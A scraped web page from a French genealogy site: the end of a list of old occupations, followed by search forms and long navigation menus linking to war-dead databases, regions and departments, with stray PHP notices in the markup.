Vidame, Vigeron, Vignacourt, Vigneon, Vigneron, Vignerone, Vigneronne, Viguier, Violoniste, Visiteur, Visiteuse, Viticulteur, Viticultrice, Vitrier, Vivandier, Voigneron, Voilier, Voitureur, Voiturier, Voituriére, Volontaire, Zingueur
<!-- barre de pub gauche -->
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:160px;left: -10px;top: 10px;-webkit-box-shadow:none;box-shadow:none;' heateor-sss-data-href='/france/<br />
<b>Notice</b>:  Undefined variable: repertoire in <b>/var/www/geneafrance/france/include/droite.php</b> on line <b>3</b><br />
'>
	
<?  //echo $ban1 ;?>
	<div class="heateorSssClear">

		
	</div></div>	
<!-- FIN barre de pub gauche -->

<!-- barre de pub droite -->
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:120px;right: -10px;top: 10px;-webkit-box-shadow:none;box-shadow:none;' heateor-sss-data-href='/france/<br />
<b>Notice</b>:  Undefined variable: repertoire in <b>/var/www/geneafrance/france/include/droite.php</b> on line <b>13</b><br />
'>
<?  //echo $ban2 ;?>
<div class="heateorSssClear">
	</div></div>	</div>
<!-- FIN barre pub droite -->

</article>	</div>


  <script>
  $( function() {

 
    $( "#commune" ).autocomplete({
      source: "/france/ajax/autocomplete-villes.php",
      minLength: 2,
      select: function( event, ui ) {
      	
     //   $( "#commune" ).hide();
     //   $( "#reponse" ).html(ui);
	//	alert(ui.item.value.substring(0,ui.item.value.indexOf('(')).trim());
     // $( "#insee" ).val(ui.item.id);
  // 	 window.open("https://geneafrance.com/?i="+ui.item.id);
	    window.location.href="/?ou=commune&i="+ui.item.id;
      }
    });
  } );
  

  
  
  </script>

			
			<div id="nav_menu-2" class="mh-widget widget_nav_menu"><div class="menu-menu-container">
	
				<ul id="menu-menu" class="menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-872"><a href="/">Accueil</a></li>
					
		<form role="search" method="get" class="search-form" action="/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Recherche d'un nom&hellip;" value="" name="n" />
					<input class="search-field" type="submit" value="Rechercher" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>
			
			<form role="search" method="get" class="search-form" action="/">
				<label>
				<div class="ui-widget">	
					<input id="commune"  class="search-field" placeholder="Recherche d'une commune&hellip;" value="" name="i"   />
				</div>	
				</label>			
			</form>
			
<br>
<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Généalogie</span></h4>		
<ul id="menu-menu" class="menu">
<!-- <li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="http://geneafrance.com/france/resistant">Dossiers des résistants </a></li>  -->
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/?mdh=16">Morts pour la France 1914-1918</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/?t=acte">Liens direct vers des actes</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/france/service">Etablissements d'archives</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/france/asso">Association d'histoire et de généalogie</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="/france/deces">Décès depuis 1970 (insee)</a></li>

<br>

<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Mémoires des hommes</span></h4>		
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=7&rn=Alsaciens-Mosellans incorporés de force">Alsaciens-Mosellans incorporés de force</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=18&rn=Base des Forces Aériennes Françaises Libres">Base des Forces Aériennes Françaises Libres</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=19&rn=Base des victimes civiles (1939-1945)">Base des victimes civiles (1939-1945)</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=4&rn=Engagés volontaires étrangers entre le 1er septembre 1939 et le 25 juin 1940">Engagés volontaires étrangers entre le 1er septembre 1939 et le 25 juin 1940</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=3&rn=Fusillés de la Première Guerre mondiale">Fusillés de la Première Guerre mondiale</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=12&rn=Fusillés du Mont-Valérien">Fusillés du Mont-Valérien</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=6&rn=Médaillés de la résistance">Médaillés de la résistance</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=10&rn=Militaires décédés pendant la Guerre de Corée">Militaires décédés pendant la Guerre de Corée</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=9&rn=Militaires décédés sur les théâtres d'opérations extérieurs (1905-1962)">Militaires décédés sur les théâtres d'opérations extérieurs (1905-1962)</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=21&rn=Militaires français portés disparus durant la Guerre d'Algérie">Militaires français portés disparus durant la Guerre d'Algérie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=11&rn=Militaires tués pendant la Seconde Guerre mondiale">Militaires tués pendant la Seconde Guerre mondiale</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=8&rn=Mlitaires décédés en opérations extérieures (1963 à nos jours)">Mlitaires décédés en opérations extérieures (1963 à nos jours)</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=17&rn=Morts en déportation">Morts en déportation</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=14&rn=Morts pour la France de la Guerre d'Algérie et des combats du Maroc et de la Tunisie">Morts pour la France de la Guerre d'Algérie et des combats du Maroc et de la Tunisie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=13&rn=Morts pour la France de la Guerre d'Indochine">Morts pour la France de la Guerre d'Indochine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=16&rn=Morts pour la France de la Première Guerre mondiale">Morts pour la France de la Première Guerre mondiale</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=1&rn=Morts pour le service de la Nation">Morts pour le service de la Nation</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=15&rn=Personnels de l'aéronautique militaire de la Première Guerre mondiale">Personnels de l'aéronautique militaire de la Première Guerre mondiale</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=20&rn=Registres de contrôles et registres matricules">Registres de contrôles et registres matricules</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=5&rn=Sépultures de Guerre">Sépultures de Guerre</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=2&rn=Titres, homologations et services pour faits de résistance">Titres, homologations et services pour faits de résistance</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?mdh=22&rn=Victimes civiles disparues durant la Guerre d'Algérie">Victimes civiles disparues durant la Guerre d'Algérie</a></li><br>



<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Informations par région</span></h4>		
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=101&rn=Alsace">Alsace</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=102&rn=Aquitaine">Aquitaine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=103&rn=Auvergne">Auvergne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=84&rn=Auvergne-Rhône-Alpes">Auvergne-Rhône-Alpes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=104&rn=Basse Normandie">Basse Normandie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=105&rn=Bourgogne">Bourgogne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=27&rn=Bourgogne-Franche-Comté">Bourgogne-Franche-Comté</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=6&rn=Bretagne">Bretagne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=106&rn=Centre">Centre</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=24&rn=Centre-Val de Loire">Centre-Val de Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=107&rn=Champagne-Ardenne">Champagne-Ardenne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=9&rn=Corse">Corse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=108&rn=Franche-Comté">Franche-Comté</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=44&rn=Grand-Est">Grand-Est</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=109&rn=Haute Normandie">Haute Normandie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=32&rn=Hauts-de-France">Hauts-de-France</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=12&rn=Île-de-France">Île-de-France</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=110&rn=Languedoc-Roussillon">Languedoc-Roussillon</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=111&rn=Limousin">Limousin</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=112&rn=Lorraine">Lorraine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=113&rn=Midi-Pyrénées">Midi-Pyrénées</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=114&rn=Nord-Pas-de-Calais">Nord-Pas-de-Calais</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=28&rn=Normandie">Normandie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=75&rn=Nouvelle-Aquitaine">Nouvelle-Aquitaine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=76&rn=Occitanie">Occitanie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=99&rn=Outre-Mer">Outre-Mer</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=52&rn=Pays de la Loire">Pays de la Loire</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=116&rn=Picardie">Picardie</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=117&rn=Poitou-Charentes">Poitou-Charentes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=18&rn=Provence-Alpes-Côte d'Azur">Provence-Alpes-Côte d'Azur</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?r=118&rn=Rhône-Alpes">Rhône-Alpes</a></li><br>
<div id="categories-3" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Informations par département</span></h4>		
<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=01&dn=Ain">Ain</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=02&dn=Aisne">Aisne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=03&dn=Allier">Allier</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=04&dn=Alpes de haute provence">Alpes de haute provence</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=06&dn=Alpes maritimes">Alpes maritimes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=07&dn=Ardèche">Ardèche</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=08&dn=Ardennes">Ardennes</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=09&dn=Ariège">Ariège</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=10&dn=Aube">Aube</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=11&dn=Aude">Aude</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=12&dn=Aveyron">Aveyron</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=67&dn=Bas Rhin">Bas Rhin</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=13&dn=Bouches du rhône">Bouches du rhône</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=14&dn=Calvados">Calvados</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=15&dn=Cantal">Cantal</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=16&dn=Charente">Charente</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=17&dn=Charente maritime">Charente maritime</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=18&dn=Cher">Cher</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=19&dn=Corrèze">Corrèze</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=2A&dn=Corse du Sud">Corse du Sud</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=21&dn=Côte d'or">Côte d'or</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=22&dn=Côtes d'Armor">Côtes d'Armor</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=23&dn=Creuse">Creuse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=79&dn=Deux Sèvres">Deux Sèvres</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=24&dn=Dordogne">Dordogne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=25&dn=Doubs">Doubs</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=26&dn=Drôme">Drôme</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=91&dn=Essonne">Essonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=27&dn=Eure">Eure</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=28&dn=Eure et Loir">Eure et Loir</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=29&dn=Finistère">Finistère</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=30&dn=Gard">Gard</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=32&dn=Gers">Gers</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=33&dn=Gironde">Gironde</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=971&dn=Guadeloupe">Guadeloupe</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=973&dn=Guyane">Guyane</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=92&dn=Haut de seine">Haut de seine</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=2B&dn=Haute Corse">Haute Corse</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-164"><a href="https://geneafrance.com/?d=31&dn=Haute garonne">Haute garonne</a></li><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor 